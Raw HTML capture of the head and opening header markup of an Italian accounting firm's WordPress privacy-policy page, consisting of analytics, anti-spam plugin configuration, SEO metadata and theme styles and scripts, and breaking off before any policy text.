

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/
body_size: 20722
content:
	<!DOCTYPE html>
<html lang="it-IT">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-152525901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152525901-1');
</script>

	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.studiofin.it/wp-content/uploads/2019/05/favicon.ico">
            <link rel="apple-touch-icon" href="https://www.studiofin.it/wp-content/uploads/2019/05/favicon.ico"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.studiofin.it/xmlrpc.php" />

	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1548256899004{padding-top: 80px !important;padding-bottom: 80px !important;background-color: #f7f7f7 !important;}</style><meta name='robots' content='noindex, follow' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"99bcb7fdf0","_rest_nonce":"566a027994","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.studiofin.it\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.studiofin.it","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"99bcb7fdf0","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.studiofin.it\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/418f2f02668be55a8302465bc2e04187.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":674943260,"emailEncoderPassKey":"dbed9e43c2ccc16bd038fc6af5eb9908","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Termini di utilizzo, Privacy Policy e Cookies - Studio Bruno Fin</title>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Termini di utilizzo, Privacy Policy e Cookies - Studio Bruno Fin" />
	<meta property="og:url" content="https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/" />
	<meta property="og:site_name" content="Studio Bruno Fin" />
	<meta property="article:modified_time" content="2019-11-14T11:24:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="9 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/","url":"https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/","name":"Termini di utilizzo, Privacy Policy e Cookies - Studio Bruno Fin","isPartOf":{"@id":"https://www.studiofin.it/#website"},"datePublished":"2019-11-06T14:49:01+00:00","dateModified":"2019-11-14T11:24:51+00:00","breadcrumb":{"@id":"https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/"]}]},{"@type":"BreadcrumbList","@id":"https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.studiofin.it/"},{"@type":"ListItem","position":2,"name":"Termini di utilizzo, Privacy Policy e Cookies"}]},{"@type":"WebSite","@id":"https://www.studiofin.it/#website","url":"https://www.studiofin.it/","name":"Studio Bruno Fin","description":"Dottori Commercialisti e Revisori Contabili","publisher":{"@id":"https://www.studiofin.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.studiofin.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.studiofin.it/#organization","name":"Studio Bruno Fin","url":"https://www.studiofin.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.studiofin.it/#/schema/logo/image/","url":"https://www.studiofin.it/wp-content/uploads/2019/11/logo-studio-fin.jpg","contentUrl":"https://www.studiofin.it/wp-content/uploads/2019/11/logo-studio-fin.jpg","width":493,"height":130,"caption":"Studio Bruno Fin"},"image":{"@id":"https://www.studiofin.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Studio Bruno Fin &raquo; Feed" href="https://www.studiofin.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Bruno Fin &raquo; Feed dei commenti" href="https://www.studiofin.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.studiofin.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiofin.it%2Ftermini-di-utilizzo-privacy-policy-e-cookies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.studiofin.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiofin.it%2Ftermini-di-utilizzo-privacy-policy-e-cookies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.studiofin.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769150937' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.studiofin.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769150937' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.studiofin.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.studiofin.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765956573' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.studiofin.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.studiofin.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.studiofin.it/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-206.disabled_footer_top .footer_top_holder, .page-id-206.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/style_dynamic.css?ver=1573051915' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.studiofin.it/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1573051915' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.studiofin.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7COxygen%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.studiofin.it/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71_1769150937" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.studiofin.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.studiofin.it/wp-json/wp/v2/pages/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.studiofin.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.studiofin.it/?p=206' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>     <link rel="stylesheet" type="text/css" href="/css/style.css">
</head>

<body data-rsssl=1 data-cmplz=1 class="privacy-policy wp-singular page-template page-template-full_width page-template-full_width-php page page-id-206 wp-theme-bridge bridge-core-1.0.4  qode-title-hidden qode_grid_1200 qode-theme-ver-18.0.9 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="two_rotating_circles"><div class="dot1"></div><div class="dot2"></div></div></div></div>
	
<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.studiofin.it/" >
